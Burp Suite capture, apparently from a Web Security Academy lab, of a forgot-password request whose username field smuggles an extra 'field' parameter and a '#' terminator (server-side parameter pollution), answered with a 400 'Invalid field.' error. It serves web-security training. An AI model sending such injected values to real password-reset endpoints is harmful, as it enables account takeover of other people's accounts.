 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9400080304d4fd80dcda3800020093.web-security-academy.net
3 Cookie: session=E82cXPxwrIbxBRcqrGKKr8EvLxNYxOdA
4 Content-Length: 73
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9400080304d4fd80dcda3800020093.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9400080304d4fd80dcda3800020093.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=pY0I12Zo63oU71qJSXSTBBLahHutUUqU&username=administrator%26field=x%23
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}